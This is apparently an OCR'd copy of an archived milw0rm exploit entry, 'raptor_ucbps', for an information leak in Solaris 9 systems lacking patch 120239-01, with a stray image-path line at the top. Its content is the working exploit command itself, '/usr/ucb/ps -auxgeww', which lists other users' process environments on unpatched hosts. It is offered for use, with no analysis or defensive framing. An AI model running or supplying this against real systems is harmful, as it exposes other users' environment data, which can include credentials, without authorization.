
# Solaris 9 without patch 120239-01 
[untested]

#

echo "raptor_ucbps - information leak 
with Solaris /usr/ucb/ps"

echo "Copyright (c) 2006 Marco Ivaldi 
<raptor@0xdeadbeef.info>"

echo

/usr/ucb/ps -auxgeww

# milw0rm.com [2006-08-22]

Tags:
Advisory/Source:
Link